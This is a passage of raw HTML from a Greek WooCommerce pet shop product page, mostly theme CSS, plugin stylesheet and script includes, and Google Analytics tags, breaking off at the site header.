var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009444283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009444283' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fnatua-cat-tonos-karoto-broth-85gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fnatua-cat-tonos-karoto-broth-85gr%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009444283 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
